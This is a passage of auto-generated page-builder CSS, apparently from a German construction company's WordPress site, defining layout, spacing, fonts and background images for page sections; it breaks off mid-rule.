.brz .brz-css-aR6SN{padding:75px 0px 75px 0px;}.brz .brz-css-aR6SN > .brz-bg > .brz-bg-image{background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/IMG_20210623_154313576_HDR1.jpg");background-position:50% 50%;}.brz .brz-css-aR6SN > .brz-bg > .brz-bg-image:after{content: "";background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/IMG_20210623_154313576_HDR1.jpg");}.brz .brz-css-aR6SN > .brz-bg > .brz-bg-color{background-color:transparent;background-image:linear-gradient(90deg, rgba(var(--brz-global-color1),1) 51%, rgba(var(--brz-global-color1),0.5) 78%);}@media(min-width:991px){.brz .brz-css-aR6SN > .brz-bg > .brz-bg-image{background-attachment:fixed;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-aR6SN{padding:50px 30px 50px 30px;}.brz .brz-css-aR6SN > .brz-bg > .brz-bg-image{background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/IMG_20210623_154313576_HDR1.jpg");background-position:91% 55%;}.brz .brz-css-aR6SN > .brz-bg > .brz-bg-image:after{content: "";background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/IMG_20210623_154313576_HDR1.jpg");}.brz .brz-css-aR6SN > .brz-bg > .brz-bg-color{background-color:transparent;background-image:linear-gradient(90deg, rgba(var(--brz-global-color1),1) 52%, rgba(0, 153, 0, 0) 81%);}}@media(max-width:767px){.brz .brz-css-aR6SN{padding:50px 30px 50px 30px;}.brz .brz-css-aR6SN > .brz-bg > .brz-bg-image{background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/IMG_20210623_154313576_HDR1.jpg");background-position:100% 48%;}.brz .brz-css-aR6SN > .brz-bg > .brz-bg-image:after{content: "";background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/IMG_20210623_154313576_HDR1.jpg");}.brz .brz-css-aR6SN > .brz-bg > .brz-bg-color{background-color:transparent;background-image:linear-gradient(180deg, rgba(var(--brz-global-color1),1) 51%, rgba(var(--brz-global-color1),0.5) 78%);}}
.brz .brz-css-fyiri{flex:1 1 50%;max-width:50%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-fyiri{flex:1 1 56.1%;max-width:56.1%;}}@media(max-width:767px){.brz .brz-css-fyiri{flex:1 1 100%;max-width:100%;}}
.brz .brz-css-hR_W2{padding:5px 15px 5px 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-hR_W2{padding:5px 30px 5px 15px;}}@media(max-width:767px){.brz .brz-css-hR_W2{padding:0;}}
.brz .brz-css-hqb5P{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-hqb5P{margin:0;}}@media(max-width:767px){.brz .brz-css-hqb5P{margin:0;}}
.brz .brz-css-jkqr9{justify-content:flex-start;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-jkqr9{justify-content:flex-start;}}@media(max-width:767px){.brz .brz-css-jkqr9{justify-content:center;}}
.brz .brz-css-jPdxg{font-size:30px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-jPdxg{font-size:30px;}}@media(max-width:767px){.brz .brz-css-jPdxg{font-size:30px;}}
.brz .brz-css-w7sfg{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-w7sfg{margin:0;}}@media(max-width:767px){.brz .brz-css-w7sfg{margin:0;}}
.brz .brz-css-j81Tq{margin-top:10px !important;margin-bottom:10px !important;text-align:justify!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-j81Tq{margin-top:10px !important;margin-bottom:10px !important;text-align:left!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-j81Tq{margin-top:10px !important;margin-bottom:10px !important;text-align:center!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);}}
.brz .brz-css-sfWb8{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-sfWb8{margin:0;}}@media(max-width:767px){.brz .brz-css-sfWb8{margin:0;}}
.brz .brz-css-qkdda{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-qkdda{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2tabletfontsize, initial);line-height:var(--brz-heading2tabletlineheight, initial);font-weight:var(--brz-heading2tabletfontweight, initial);letter-spacing:var(--brz-heading2tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-qkdda{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2mobilefontsize, initial);line-height:var(--brz-heading2mobilelineheight, initial);font-weight:var(--brz-heading2mobilefontweight, initial);letter-spacing:var(--brz-heading2mobileletterspacing, initial);}}
.brz .brz-css-a2A_Z{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-a2A_Z{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-a2A_Z{margin:0;}}
.brz .brz-css-j9NxO{margin-top:30px !important;margin-bottom:20px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-j9NxO{margin-top:20px !important;margin-bottom:20px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-j9NxO{margin-top:30px !important;margin-bottom:20px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-aGaRH{margin:5px 0px 5px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-aGaRH{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-aGaRH{margin:0px 0px 5px 0px;}}
.brz .brz-css-uoH7I .brz-icon__container{margin-left:auto; margin-right: 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-uoH7I .brz-icon__container{margin-left:auto; margin-right: 15px;}}@media(max-width:767px){.brz .brz-css-uoH7I .brz-icon__container{margin-left:auto; margin-right: 15px;}}
.brz .brz-css-eUOyF{font-size:30px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-eUOyF{font-size:30px;}}@media(max-width:767px){.brz .brz-css-eUOyF{font-size:30px;}}
.brz .brz-css-cku8G{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-cku8G{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-cku8G{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-jzu5d{margin:5px 0px 5px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-jzu5d{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-jzu5d{margin:5px 0px 5px 0px;}}
.brz .brz-css-dMlCx .brz-icon__container{margin-left:auto; margin-right: 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-dMlCx .brz-icon__container{margin-left:auto; margin-right: 15px;}}@media(max-width:767px){.brz .brz-css-dMlCx .brz-icon__container{margin-left:auto; margin-right: 15px;}}
.brz .brz-css-uqjN0{font-size:30px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-uqjN0{font-size:30px;}}@media(max-width:767px){.brz .brz-css-uqjN0{font-size:30px;}}
.brz .brz-css-ui9t0{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ui9t0{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-ui9t0{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-cOBKl{margin:5px 0px 5px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-cOBKl{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-cOBKl{margin:5px 0px 5px 0px;}}
.brz .brz-css-wEzot .brz-icon__container{margin-left:auto; margin-right: 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-wEzot .brz-icon__container{margin-left:auto; margin-right: 15px;}}@media(max-width:767px){.brz .brz-css-wEzot .brz-icon__container{margin-left:auto; margin-right: 15px;}}
.brz .brz-css-r6_Yj{font-size:30px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-r6_Yj{font-size:30px;}}@media(max-width:767px){.brz .brz-css-r6_Yj{font-size:30px;}}
.brz .brz-css-rbMp3{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-rbMp3{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-rbMp3{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-wtG1E{margin:5px 0px 5px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-wtG1E{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-wtG1E{margin:5px 0px 5px 0px;}}
.brz .brz-css-fjiQv .brz-icon__container{margin-left:auto; margin-right: 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-fjiQv .brz-icon__container{margin-left:auto; margin-right: 15px;}}@media(max-width:767px){.brz .brz-css-fjiQv .brz-icon__container{margin-left:auto; margin-right: 15px;}}
.brz .brz-css-y86AL{font-size:30px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-y86AL{font-size:30px;}}@media(max-width:767px){.brz .brz-css-y86AL{font-size:30px;}}
.brz .brz-css-mVQ4Y{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-mVQ4Y{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-mVQ4Y{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-o8656{flex:1 1 50%;max-width:50%;justify-content:flex-end;}.brz .brz-css-o8656 .brz-columns__scroll-effect{justify-content:flex-end;}.brz .brz-css-o8656 .brz-hover-animation__container{justify-content:flex-end;}.brz .brz-css-o8656 > .brz-bg{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-o8656{flex:1 1 42.2%;max-width:42.2%;justify-content:flex-end;}.brz .brz-css-o8656 .brz-columns__scroll-effect{justify-content:flex-end;}.brz .brz-css-o8656 .brz-hover-animation__container{justify-content:flex-end;}.brz .brz-css-o8656 > .brz-bg{margin:0;}}@media(max-width:767px){.brz .brz-css-o8656{flex:1 1 100%;max-width:100%;justify-content:flex-end;}.brz .brz-css-o8656 .brz-columns__scroll-effect{justify-content:flex-end;}.brz .brz-css-o8656 .brz-hover-animation__container{justify-content:flex-end;}.brz .brz-css-o8656 > .brz-bg{margin:50px 0px 10px 0px;}}
.brz .brz-css-oTFZX{margin:0;padding:5px 50px 5px 50px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-oTFZX{margin:0;padding:5px 0px 5px 0px;}}@media(max-width:767px){.brz .brz-css-oTFZX{margin:50px 0px 10px 0px;padding:0;}}
.brz .brz-css-atzii{flex:1 1 25.1%;max-width:25.1%;justify-content:center;}.brz .brz-css-atzii .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-atzii .brz-hover-animation__container{justify-content:center;}.brz .brz-css-atzii > .brz-bg{margin:0;}.brz .brz-css-atzii > .brz-bg > .brz-bg-color{background-color:rgba(255, 185, 50, 1);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-atzii{flex:1 1 25.1%;max-width:25.1%;justify-content:center;}.brz .brz-css-atzii .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-atzii .brz-hover-animation__container{justify-content:center;}.brz .brz-css-atzii > .brz-bg{margin:0;}.brz .brz-css-atzii > .brz-bg > .brz-bg-color{background-color:rgba(255, 185, 50, 1);}}@media(max-width:767px){.brz .brz-css-atzii{flex:1 1 26.8%;max-width:26.8%;justify-content:center;}.brz .brz-css-atzii .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-atzii .brz-hover-animation__container{justify-content:center;}.brz .brz-css-atzii > .brz-bg{margin:0;}.brz .brz-css-atzii > .brz-bg > .brz-bg-color{background-color:rgba(255, 185, 50, 1);}}
.brz .brz-css-dKeJL{margin:0;padding:20px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-dKeJL{margin:0;padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-dKeJL{margin:0;padding:0;}}
.brz .brz-css-aQWnZ{margin:10px 0px 10px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-aQWnZ{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-aQWnZ{margin:20px 0px 20px 0px;}}
.brz .brz-css-zfLwt{color:rgba(var(--brz-global-color8),1);stroke-width: 1.4;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-zfLwt{color:rgba(var(--brz-global-color8),1);stroke-width: 1.4;}}@media(max-width:767px){.brz .brz-css-zfLwt{color:rgba(var(--brz-global-color8),1);stroke-width: 1.4;}}
.brz .brz-css-u8ssY{flex:1 1 74.9%;max-width:74.9%;justify-content:center;}.brz .brz-css-u8ssY .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-u8ssY .brz-hover-animation__container{justify-content:center;}.brz .brz-css-u8ssY > .brz-bg{margin:0;}.brz .brz-css-u8ssY > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color3),1);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-u8ssY{flex:1 1 74.9%;max-width:74.9%;justify-content:center;}.brz .brz-css-u8ssY .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-u8ssY .brz-hover-animation__container{justify-content:center;}.brz .brz-css-u8ssY > .brz-bg{margin:0;}.brz .brz-css-u8ssY > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color3),1);}}@media(max-width:767px){.brz .brz-css-u8ssY{flex:1 1 73%;max-width:73%;justify-content:center;}.brz .brz-css-u8ssY .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-u8ssY .brz-hover-animation__container{justify-content:center;}.brz .brz-css-u8ssY > .brz-bg{margin:0;}.brz .brz-css-u8ssY > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color3),1);}}
.brz .brz-css-oPQ4z{margin:0;padding:10px 25px 10px 25px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-oPQ4z{margin:0;padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-oPQ4z{margin:0;padding:0;}}
.brz .brz-css-vs4du{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-vs4du{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-vs4du{margin:20px 0px 0px 0px;}}
.brz .brz-css-c1b0o{margin-top:0px !important;margin-bottom:0px !important;text-align:justify!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-c1b0o{margin-top:0px !important;margin-bottom:0px !important;text-align:justify!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-c1b0o{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-hCQb2{margin:0px 0px 10px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-hCQb2{margin:0px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-hCQb2{margin:10px 0px 10px 0px;}}
.brz .brz-css-wmny5{margin-top:0px !important;margin-bottom:0px !important;text-align:justify!important;font-family:var(--brz-heading4fontfamily, initial) !important;font-size:var(--brz-heading4fontsize, initial);line-height:var(--brz-heading4lineheight, initial);font-weight:var(--brz-heading4fontweight, initial);letter-spacing:var(--brz-heading4letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-wmny5{margin-top:0px !important;margin-bottom:0px !important;text-align:justify!important;font-family:var(--brz-heading4fontfamily, initial) !important;font-size:var(--brz-heading4tabletfontsize, initial);line-height:var(--brz-heading4tabletlineheight, initial);font-weight:var(--brz-heading4tabletfontweight, initial);letter-spacing:var(--brz-heading4tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-wmny5{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-heading4fontfamily, initial) !important;font-size:var(--brz-heading4mobilefontsize, initial);line-height:var(--brz-heading4mobilelineheight, initial);font-weight:var(--brz-heading4mobilefontweight, initial);letter-spacing:var(--brz-heading4mobileletterspacing, initial);}}
.brz .brz-css-zgdfL{padding:75px 0px 15px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-zgdfL{padding:50px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-zgdfL{padding:35px 15px 25px 15px;}}
.brz .brz-css-gYuhU{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-gYuhU{margin:0;}}@media(max-width:767px){.brz .brz-css-gYuhU{margin:0;}}
.brz .brz-css-pl6cF{margin-top:0px !important;margin-bottom:20px !important;text-align:center!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-pl6cF{margin-top:0px !important;margin-bottom:10px !important;text-align:center!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2tabletfontsize, initial);line-height:var(--brz-heading2tabletlineheight, initial);font-weight:var(--brz-heading2tabletfontweight, initial);letter-spacing:var(--brz-heading2tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-pl6cF{margin-top:0px !important;margin-bottom:10px !important;text-align:center!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2mobilefontsize, initial);line-height:var(--brz-heading2mobilelineheight, initial);font-weight:var(--brz-heading2mobilefontweight, initial);letter-spacing:var(--brz-heading2mobileletterspacing, initial);}}
.brz .brz-css-oAqjM{padding:75px 0px 75px 0px;}.brz .brz-css-oAqjM > .brz-bg > .brz-bg-image{background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/construction-2748664_1280.jpg");background-position:90% 51%;}.brz .brz-css-oAqjM > .brz-bg > .brz-bg-image:after{content: "";background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/construction-2748664_1280.jpg");}.brz .brz-css-oAqjM > .brz-bg > .brz-bg-color{background-color:transparent;background-image:linear-gradient(90deg, rgba(var(--brz-global-color1),0.49) 23%, rgba(var(--brz-global-color1),1) 50%);}@media(min-width:991px){.brz .brz-css-oAqjM > .brz-bg > .brz-bg-image{background-attachment:fixed;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-oAqjM{padding:50px 30px 50px 30px;}.brz .brz-css-oAqjM > .brz-bg > .brz-bg-image{background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/construction-2748664_1280.jpg");background-position:91% 55%;}.brz .brz-css-oAqjM > .brz-bg > .brz-bg-image:after{content: "";background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/construction-2748664_1280.jpg");}.brz .brz-css-oAqjM > .brz-bg > .brz-bg-color{background-color:transparent;background-image:linear-gradient(90deg, rgba(237, 243, 249, 0) 19%, rgba(237, 243, 249, 1) 43%);}}@media(max-width:767px){.brz .brz-css-oAqjM{padding:50px 30px 50px 30px;}.brz .brz-css-oAqjM > .brz-bg > .brz-bg-image{background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/construction-2748664_1280.jpg");background-position:78% 53%;}.brz .brz-css-oAqjM > .brz-bg > .brz-bg-image:after{content: "";background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/construction-2748664_1280.jpg");}.brz .brz-css-oAqjM > .brz-bg > .brz-bg-color{background-color:transparent;background-image:linear-gradient(0deg, rgba(var(--brz-global-color1),0.72) 23%, rgba(var(--brz-global-color1),1) 50%);}}
@media(max-width:991px) and (min-width:768px){.brz .brz-css-yblPr > .brz-row{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;}}@media(max-width:767px){.brz .brz-css-yblPr > .brz-row{flex-direction:row-reverse;flex-wrap:wrap-reverse;justify-content:flex-end;}}
.brz .brz-css-qG1vn{flex:1 1 50%;max-width:50%;justify-content:flex-end;}.brz .brz-css-qG1vn .brz-columns__scroll-effect{justify-content:flex-end;}.brz .brz-css-qG1vn .brz-hover-animation__container{justify-content:flex-end;}.brz .brz-css-qG1vn > .brz-bg{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-qG1vn{flex:1 1 42.2%;max-width:42.2%;justify-content:flex-end;}.brz .brz-css-qG1vn .brz-columns__scroll-effect{justify-content:flex-end;}.brz .brz-css-qG1vn .brz-hover-animation__container{justify-content:flex-end;}.brz .brz-css-qG1vn > .brz-bg{margin:0;}}@media(max-width:767px){.brz .brz-css-qG1vn{flex:1 1 100%;max-width:100%;justify-content:flex-end;}.brz .brz-css-qG1vn .brz-columns__scroll-effect{justify-content:flex-end;}.brz .brz-css-qG1vn .brz-hover-animation__container{justify-content:flex-end;}.brz .brz-css-qG1vn > .brz-bg{margin:50px 0px 10px 0px;}}
.brz .brz-css-il4uu{margin:0;padding:5px 50px 5px 50px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-il4uu{margin:0;padding:5px 0px 5px 0px;}}@media(max-width:767px){.brz .brz-css-il4uu{margin:50px 0px 10px 0px;padding:0;}}
.brz .brz-css-gf62R{flex:1 1 25.1%;max-width:25.1%;justify-content:center;}.brz .brz-css-gf62R .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-gf62R .brz-hover-animation__container{justify-content:center;}.brz .brz-css-gf62R > .brz-bg{margin:0;}.brz .brz-css-gf62R > .brz-bg > .brz-bg-color{background-color:rgba(255, 185, 50, 1);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-gf62R{flex:1 1 25.1%;max-width:25.1%;justify-content:center;}.brz .brz-css-gf62R .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-gf62R .brz-hover-animation__container{justify-content:center;}.brz .brz-css-gf62R > .brz-bg{margin:0;}.brz .brz-css-gf62R > .brz-bg > .brz-bg-color{background-color:rgba(255, 185, 50, 1);}}@media(max-width:767px){.brz .brz-css-gf62R{flex:1 1 26.8%;max-width:26.8%;justify-content:center;}.brz .brz-css-gf62R .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-gf62R .brz-hover-animation__container{justify-content:center;}.brz .brz-css-gf62R > .brz-bg{margin:0;}.brz .brz-css-gf62R > .brz-bg > .brz-bg-color{background-color:rgba(255, 185, 50, 1);}}
.brz .brz-css-iyMys{margin:0;padding:20px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-iyMys{margin:0;padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-iyMys{margin:0;padding:0;}}
.brz .brz-css-rQ0bg{margin:10px 0px 10px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-rQ0bg{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-rQ0bg{margin:20px 0px 20px 0px;}}
.brz .brz-css-xV0dU{color:rgba(var(--brz-global-color8),1);stroke-width: 1.4;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-xV0dU{color:rgba(var(--brz-global-color8),1);stroke-width: 1.4;}}@media(max-width:767px){.brz .brz-css-xV0dU{color:rgba(var(--brz-global-color8),1);stroke-width: 1.4;}}
.brz .brz-css-qYRkg{flex:1 1 74.9%;max-width:74.9%;justify-content:center;}.brz .brz-css-qYRkg .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-qYRkg .brz-hover-animation__container{justify-content:center;}.brz .brz-css-qYRkg > .brz-bg{margin:0;}.brz .brz-css-qYRkg > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color3),1);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-qYRkg{flex:1 1 74.9%;max-width:74.9%;justify-content:center;}.brz .brz-css-qYRkg .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-qYRkg .brz-hover-animation__container{justify-content:center;}.brz .brz-css-qYRkg > .brz-bg{margin:0;}.brz .brz-css-qYRkg > .brz-bg > .brz-bg-color{background-color:rgba(var(--brz-global-color3),1);}}@media(max-width:767px){.brz .brz-css-qYRkg{flex:1 1 73%;max-width:73%;justify-content:center;}.brz .brz-css-qYRkg .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-qYRkg .brz-hover-animation__container{justify-content:center;}.brz .brz-css-qYRkg > .brz-bg{margin:0;}.brz .brz-css-qYRkg > .brz-bg > 